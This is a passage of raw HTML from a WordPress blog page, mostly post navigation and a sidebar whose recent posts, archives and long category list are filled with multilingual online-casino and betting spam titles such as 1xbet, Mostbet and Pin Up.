data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-82 style-local-47-m13 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><!----> <div   data-colibri-id="432-m14" class="h-blog-categories style-83 style-local-47-m14 position-relative h-element"  ><!----><div  class="h-global-transition-all"><a class="d-inline-block colibri-post-category" href="https://construarias.com/category/uncategorized/">Uncategorized</a></div></div></div></div></div></div></div><div    data-colibri-id="432-m15" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-84 style-local-47-m15 position-relative"  ><!----><div  class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-center align-items-md-center align-items-center gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"><!----> <div   class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto align-self-lg-center align-self-md-center align-self-center style-85-outer style-local-47-m16-outer"   ><div  data-colibri-id="432-m16" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-85 style-local-47-m16 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><!----> <div   data-colibri-id="432-m17" class="h-text h-text-component style-86 style-local-47-m17 position-relative h-element"  ><!----><!----> <div class=""><p>Tags:</p></div></div></div></div></div><div   class="h-column h-column-container d-flex h-col-lg h-col-md h-col align-self-lg-center align-self-md-center align-self-center style-87-outer style-local-47-m18-outer"   ><div  data-colibri-id="432-m18" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-87 style-local-47-m18 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><!----> <div   data-colibri-id="432-m19" class="h-blog-tags empty-preview style-88 style-local-47-m19 position-relative h-element"  ><!----><div  class="h-global-transition-all"><span class="d-inline-block colibri-post-tag">No Tag</span></div></div></div></div></div></div></div></div></div></div></div></div><div    data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-89 style-local-47-m20 position-relative"  ><!----><div  class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"><!----> <div   class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-90-outer style-local-47-m21-outer"   ><div  data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-90 style-local-47-m21 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><!----> <div   data-colibri-id="432-m22" class="post-nav-button hide-title style-91 style-local-47-m22 position-relative h-element"  ><!----><div  class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Navegación de entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://construarias.com/2023/01/29/bonus-r-5000-jogue-catsa-tiqueis-onlin/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous&nbsp;post</span> <span class="post-title" title="Bonus R$ 5000 Jogue Caça-tíqueis Onlin">Bonus R$ 5000 Jogue Caça-tíqueis Onlin</span></a></div></div>
	</nav></div></div></div></div></div><div   class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-92-outer style-local-47-m23-outer"   ><div  data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-92 style-local-47-m23 position-relative"><!----><!----> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><!----> <div   data-colibri-id="432-m24" class="post-nav-button hide-title style-93 style-local-47-m24 position-relative h-element"  ><!----><div  class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Navegación de entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://construarias.com/2023/01/30/1xbet-zerkalo-svobodnoe-na-segodnja-1hbet-ofitsialnyj-sajt-b/" rel="next"><span class="meta-nav" aria-hidden="true">Next&nbsp;post</span> <span class="post-title" title="1xbet Зеркало свободное На Сегодня 1хбет Официальный Сайт Б">1xbet Зеркало свободное На Сегодня 1хбет Официальный Сайт Б</span></a></div></div>
	</nav></div></div></div></div></div></div></div></div></div></div>
      
      
          </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="47-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-94 style-local-47-m29 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="47-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-99 style-local-47-m30 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-100-outer style-local-47-m31-outer">
            <div data-colibri-id="47-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-100 style-local-47-m31 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="47-m32" class="style-101 style-local-47-m32 position-relative">
                  <!---->
                  <div class="h-global-transition-all blog-post-comments"><p class="comments-disabled">Comments are closed</p></div>
                </div>
                <div data-colibri-id="47-m33" class="position-relative">
                  <!---->
                  <div class="h-global-transition-all">		</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic main end --></div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><!-- dynamic sidebar start --><div disabled-ui="true" data-colibri-id="59-s1" class="style-160 style-local-59-s1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="59-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-161 style-local-59-s2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="59-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-166 style-local-59-s3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-167-outer style-local-59-s4-outer">
            <div data-colibri-id="59-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-167 style-local-59-s4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-component="widget-area" data-colibri-id="59-s5" class="h-widget-area style-168 style-local-59-s5 position-relative h-element">
                  <!---->
                  <div class="widget-shortcode h-global-transition-all"><div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://construarias.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://construarias.com/2025/04/12/pljusy-mobilnoj-versii-internet-igornogo-3/">Плюсы мобильной версии интернет игорного заведения с бонусами</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://construarias.com/2025/04/12/izvestnye-avtomaty-ot-playn-go-v-internet-kazino-46/">Известные автоматы от Play&rsquo;n Go в интернет-казино.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://construarias.com/2025/04/11/tnzyl-1xbet-jmy-sdrt-1xbet-v-1116560-ttbyqt-lmrhnt-mkf-mjny/">تنزيل 1xbet => جميع إصدارات 1xbet V 1116560 تطبيقات المراهنات + مكافأة مجانية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://construarias.com/2025/04/11/1xbet-coesinjeongbo-weonegseubes-uhoejuso-peuromosyeonkodeu-bo/">1xbet 최신정보 원엑스벳 우회주소, 프로모션코드, 보»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://construarias.com/2025/04/11/weonegseubes1xbet-peuromosyeon-kodeu-2025-jbmax-vip/">«원엑스벳1xbet 프로모션 코드 2025: Jbmax Vip!</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://construarias.com/2023/03/09/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div><div id="block-5" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://construarias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://construarias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://construarias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://construarias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://construarias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://construarias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://construarias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://construarias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://construarias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://construarias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://construarias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://construarias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://construarias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://construarias.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://construarias.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://construarias.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://construarias.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://construarias.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://construarias.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://construarias.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://construarias.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://construarias.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://construarias.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://construarias.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://construarias.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://construarias.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://construarias.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://construarias.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://construarias.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://construarias.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://construarias.com/2020/08/'>agosto 2020</a></li>
</ul></div></div></div></div><div id="block-6" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-135"><a href="https://construarias.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://construarias.com/category/can-trump-defeat-harris-what-election-wagering-markets-say-tentang-kami-presidential-poll-996/">&quot;Can Trump Defeat Harris? What Election Wagering Markets Say Tentang Kami Presidential Poll &#8211; 581</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://construarias.com/category/grand-national-mostbet-s-guide-odds-super-enhances-and-tips-regarding-the-aintree-event-and-showpiece-677/">&quot;Grand National: Mostbet&#039;s Guide, Odds, Super Enhances And Tips Regarding The Aintree Event And Showpiece &#8211; 362</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://construarias.com/category/mostbet-sportsbook-535/">&quot;mostbet Sportsbook &#8211; 644</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://construarias.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://construarias.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://construarias.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://construarias.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://construarias.com/category/17-slottica-nie-wszystko-517/">17 Slottica Nie Wszystko &#8211; 38</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://construarias.com/category/1win/">1win</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://construarias.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://construarias.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://construarias.com/category/1win-cote-d-ivoire/">1win Côte d&#039;Ivoire</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://construarias.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://construarias.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://construarias.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://construarias.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://construarias.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://construarias.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://construarias.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://construarias.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://construarias.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://construarias.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://construarias.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://construarias.com/category/62-slottica-faq-karty-bankowe-studia-470/">62 Slottica Faq Karty Bankowe Studia &#8211; 902</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://construarias.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://construarias.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://construarias.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://construarias.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://construarias.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://construarias.com/category/best-nfl-picks-and-predictions-nowadays-how-to-gamble-bills-vs-jets-in-nfl-week-6-973/">Best Nfl Picks And Predictions Nowadays How To Gamble Bills Vs Jets In Nfl Week 6 &#8211; 166</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://construarias.com/category/bet-vip-online-casino-and-betting-vip-programs-loyalty-bonuses-888/">Bet Vip: Online Casino And Betting Vip Programs, Loyalty Bonuses &#8211; 588</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://construarias.com/category/betclic/">betclic</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://construarias.com/category/betify/">Betify</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://construarias.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://construarias.com/category/blitz/">Blitz</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://construarias.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://construarias.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://construarias.com/category/btc-drops-under-68k-as-mt-gox-sends-22b-bitcoin-to-two-wallets-29/">Btc Drops Under $68k As Mt Gox Sends $22b Bitcoin To Two Wallets &#8211; 901</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://construarias.com/category/case-study-mostbet-357/">Case Study: Mostbet&quot; &#8211; 756</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://construarias.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://construarias.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://construarias.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://construarias.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://construarias.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://construarias.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://construarias.com/category/casino-slottica-demo-3-coins-graj-242/">Casino Slottica Demo 3 Coins Graj &#8211; 110</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://construarias.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://construarias.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://construarias.com/category/content2/">content2</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://construarias.com/category/corporativodehospitales-com-mx-2/">corporativodehospitales.com.mx (2)</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://construarias.com/category/cosmetology-school-toronto/">cosmetology school toronto</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://construarias.com/category/fairspin/">FairSpin</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://construarias.com/category/fatboss-online-82/">Fatboss Online 82</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://construarias.com/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://construarias.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://construarias.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://construarias.com/category/kasyno-slottica-opinie-best-paying-online-casino-nz-812/">Kasyno Slottica Opinie Best Paying Online Casino Nz &#8211; 38</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://construarias.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://construarias.com/category/l/">L</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://construarias.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://construarias.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://construarias.com/category/medbrat/">medbrat</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://construarias.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://construarias.com/category/mostbet-added-bonus-code-amnyxlm-regarding-nfl-week-seven-200-broncos-saints-benefit-amnewyork-141/">Mostbet Added Bonus Code Amnyxlm Regarding Nfl Week Seven: $200 Broncos-saints Benefit Amnewyork &#8211; 225</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://construarias.com/category/mostbet-casino-analisis-con-opiniones-espana-2024-937/">Mostbet Casino &gt; Análisis Con Opiniones España 2024 &#8211; 974</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://construarias.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://construarias.com/category/mostbet-cheltenham-festival-free-wagers-mostbet-cheltenham-2024-offers-669/">Mostbet Cheltenham Festival Free Wagers: Mostbet Cheltenham 2024 Offers&quot; &#8211; 920</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://construarias.com/category/mostbet-ios-betting-app-download-amp-review-the-iphone-app-424/">Mostbet Ios Betting App Download &amp; Review The Iphone App &#8211; 824</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://construarias.com/category/mostbet-online-casino-pa-grab-your-10-not-any-deposit-bonus-829/">Mostbet Online Casino Pa: Grab Your $10 Not Any Deposit Bonus &#8211; 187</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://construarias.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://construarias.com/category/mostbet-promo-code-amp-sign-up-offer-the-month-of-january-2024-81/">Mostbet Promo Code &amp; Sign-up Offer The Month Of January 2024 &#8211; 111</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://construarias.com/category/mostbet-promotional-code-40-reward-october-2024-269/">Mostbet Promotional Code £40 Reward October 2024 &#8211; 45</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://construarias.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://construarias.com/category/mostbet-sportsbook-iowa-ia-promotional-code-forbes-304/">Mostbet Sportsbook Iowa Ia: Promotional Code Forbes &#8211; 463</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://construarias.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://construarias.com/category/mostbet-uz/">Mostbet UZ</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://construarias.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://construarias.com/category/najlepsze-gry-i-niesamowite-bonusy-online-758/">Najlepsze Gry I Niesamowite Bonusy Online! &#8211; 483</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://construarias.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://construarias.com/category/no-deposit-casino-bonus-codes-free-spins-free-play-bonuses-533/">No Deposit Casino Bonus Codes, Free Spins, Free Play Bonuses &#8211; 559</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://construarias.com/category/nongamstopuk/">NonGamStopUK</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://construarias.com/category/odds-europaischer-fusballverband-nations-league-today-s-games-and-results-591/">Odds Europäischer Fußballverband Nations League » Today&#039;s Games And Results &#8211; 289</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://construarias.com/category/online-bookmarker-616/">Online Bookmarker &#8211; 526</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://construarias.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://construarias.com/category/ozwin-casino-logon-pleasant-offer-you-2000-perform-today-163/">Ozwin Casino Logon Pleasant Offer You $2000 Perform Today &#8211; 109</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://construarias.com/category/ozwin-casino-trex-wild-assault-60-free-spins-no-deposit-codes-online-casino-bonus-340/">Ozwin Casino Trex Wild Assault 60 Free Spins No Deposit Codes Online Casino Bonus &#8211; 998</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://construarias.com/category/ozwin-casino-trex-wild-attack-sixty-free-of-charge-spins-no-deposit-codes-online-casino-added-bonus-572/">Ozwin Casino Trex Wild Attack Sixty Free Of Charge Spins No Deposit Codes Online Casino Added Bonus &#8211; 5</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://construarias.com/category/ozwin-on-collection-casino-australia-play-aussie-pokies-amp-win-206/">Ozwin On Collection Casino Australia ️ Play Aussie Pokies &amp; Win &#8211; 965</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://construarias.com/category/ozwin-on-collection-casino-zero-downpayment-bonus-promo-codes-2024-350/">Ozwin On Collection Casino Zero Downpayment Bonus Promo Codes 2024 &#8211; 716</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://construarias.com/category/parimatch/">Parimatch</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://construarias.com/category/party-casino-178/">Party Casino 178</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://construarias.com/category/pin-up-bangladesh-939/">Pin Up Bangladesh 939</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://construarias.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://construarias.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://construarias.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://construarias.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://construarias.com/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://construarias.com/category/place-your-bets-253/">Place Your Bets &#8211; 258</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://construarias.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://construarias.com/category/premier-group-betting-guide-with-regard-to-soccer-fans-within-2024-25-166/">Premier Group Betting Guide With Regard To Soccer Fans Within 2024 25&quot; &#8211; 600</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://construarias.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://construarias.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://construarias.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://construarias.com/category/rybelsus/">rybelsus</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://construarias.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://construarias.com/category/slot-gacor/">slot-gacor</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://construarias.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://construarias.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://construarias.com/category/slottica-com-kasyna-bez-804/">Slottica .Com Kasyna Bez &#8211; 953</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://construarias.com/category/slottica-67-zasady-zakladow-964/">Slottica 67 Zasady Zakładów &#8211; 143</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://construarias.com/category/slottica-algorytmy-demo-fire-joker-458/">Slottica Algorytmy Demo Fire Joker &#8211; 340</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://construarias.com/category/slottica-casino-login-545/">Slottica Casino Login 545</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://construarias.com/category/slottica-casino-sister-sites-best-swiss-casino-site-65/">Slottica Casino Sister Sites Best Swiss Casino Site &#8211; 394</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://construarias.com/category/slottica-casino-slots-ao-vivo-num-site-brasileiro-de-confianca-308/">Slottica Casino Slots Ao Vivo Num Site Brasileiro De Confiança &#8211; 991</a>
</li>
